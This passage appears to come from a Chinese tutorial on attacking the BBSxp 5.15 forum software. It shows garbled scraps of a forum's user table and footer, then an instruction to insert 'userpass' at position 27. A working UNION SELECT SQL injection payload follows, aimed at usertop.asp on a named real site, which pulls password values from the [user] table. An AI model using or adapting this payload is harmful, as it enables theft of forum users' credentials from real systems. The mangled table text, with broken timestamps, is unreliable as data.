 2005-3-25 16:55:30 0 0 0 0 2005-3-25 16:55:37 1
2005-3-25 8 25 00 0 0 0 0 2005-3-25 8 25 32 1
2005-3-24 20:47.45 0 0 0 0 2005-3-24 20.47:55 1
2005-3-4 10:37:34 0 0 0 0 2005-3-4 10:37:47 1
2005-2-23 9:00 23 0 0 0 0 2005-2-23 9:00 43 2
nttg 2005-2-20 19:59.33 0 0 0 0 2005-2-20 19:59.49 1
2 26 17 18 21 24 27 25
2005-2-19 15:46:16 2 1 7 7 2005-4-6 14 58 21 14
查读用户名: 确定 [ 1 ]
Copyright 2004-2005 nttg com cn
Powered by BBSxp 5.15/Licence © 1998-2005
Script Execution Time:31ms
block
图 5
在27的位置插入userpass,提交
http://www.nttg.com.cn/bbsxp/usertop.asp?order=degree
union select top 1 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
19,20,21,22,23,24,25,26,userpass,28,29,30,31,32,33 from [user]